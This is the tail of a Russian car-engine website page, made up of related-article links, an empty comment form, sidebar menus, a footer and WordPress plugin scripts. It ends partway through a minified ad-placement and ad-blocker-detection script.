                <img width="230" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/07/troit-lada-kalina_06-230x145.jpg" class="attachment-related_posts_thumb size-related_posts_thumb wp-post-image" alt="Лада Калина" decoding="async" loading="lazy" />            </div>
            <a href="https://avtodvigateli.com/neispravnosti/troit-lada-kalina.html">Троит мотор Лада Калина: горит чек, причины</a>
        </li>
			<li>
		    <div class="img_block">
		        <div class="overlay"></div>
                <img width="230" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/01/radiator-sistemy-oxlazhdeniya-09-230x145.jpg" class="attachment-related_posts_thumb size-related_posts_thumb wp-post-image" alt="Радиатор системы охлаждения" decoding="async" loading="lazy" />            </div>
            <a href="https://avtodvigateli.com/detali/radiator-sistemy-oxlazhdeniya.html">Радиатор системы охлаждения &#8212; устройство</a>
        </li>
	</ul>
</div>
        </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://avtodvigateli.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='3544' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c807040649" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="43"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://avtodvigateli.com/marki">Марки двигателей</a></li>
<li id="menu-item-9477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9477"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie">Техническое обслуживание</a>
<ul class="sub-menu">
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10194"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault">Renault</a></li>
	<li id="menu-item-9479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9479"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/chevrolet">Chevrolet</a></li>
	<li id="menu-item-10538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10538"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/citroen">Citroën</a></li>
	<li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10752"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/skoda">Skoda</a></li>
	<li id="menu-item-9478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9478"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/daewoo">Daewoo</a></li>
	<li id="menu-item-10753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10753"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/peugeot">Peugeot</a></li>
	<li id="menu-item-12935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12935"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/toyota">Toyota</a></li>
</ul>
</li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://avtodvigateli.com/neispravnosti">Неисправности двигателя</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://avtodvigateli.com/remont-i-uhod">Ремонт и уход</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-511"><a href="https://avtodvigateli.com/detali">Детали двигателя</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://avtodvigateli.com/sovety-po-ehkspluatacii">Советы по эксплуатации</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://avtodvigateli.com/vidy">Виды двигателей</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://avtodvigateli.com/motornye-masla">Моторные масла</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://avtodvigateli.com/tyuning">Тюнинг двигателя</a></li>
<li id="menu-item-12936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12936"><a href="https://avtodvigateli.com/manuals">Руководства по обслуживанию и ремонту</a></li>
<li id="menu-item-12937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12937"><a href="https://avtodvigateli.com/avtomobilnaya-ximiya-dlya-dvigatelya">Автомобильная химия для двигателя</a></li>
<li id="menu-item-12938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12938"><a href="https://avtodvigateli.com/gruzovoy">Грузовые двигатели</a></li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/02/xolostye-oboroty-dvigatelya_6-240x145.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Машина работает на холостых" decoding="async" loading="lazy" />                </div>
                <a rel="nofollow" href="https://avtodvigateli.com/detali/xolostye-oboroty-dvigatelya.html">Холостые обороты двигателя: что к чему и с чем едят?</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/01/datchik-temperatury-dvigatelya-ot-signalizacii-05-240x145.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Датчик температуры двигателя" decoding="async" loading="lazy" />                </div>
                <a rel="nofollow" href="https://avtodvigateli.com/detali/datchik-temperatury-dvigatelya-ot-signalizacii.html">Куда установить датчик температуры двигателя от сигнализации</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="145" src="https://avtodvigateli.com/wp-content/uploads/2017/10/klapan_05-240x145.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Работа клапанов двигателя" decoding="async" loading="lazy" />                </div>
                <a rel="nofollow" href="https://avtodvigateli.com/detali/klapan.html">Что такое клапан двигателя</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="text-4">			<div class="textwidget"><div class="sidebar-fix">
</div>
</div>
		</div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2025 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://avtodvigateli.com/kontakty">Контакты</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://avtodvigateli.com/sitemap">Карта сайта</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://avtodvigateli.com/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-12957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12957"><a href="https://avtodvigateli.com/marki">Марки двигателей</a></li>
<li id="menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie">Техническое обслуживание</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://avtodvigateli.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtodvigateli.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2212' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtodvigateli.com\/wp-admin\/admin-ajax.php","post_id":"3544"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1.7' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-4"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://avtodvigateli.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1673546851' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var 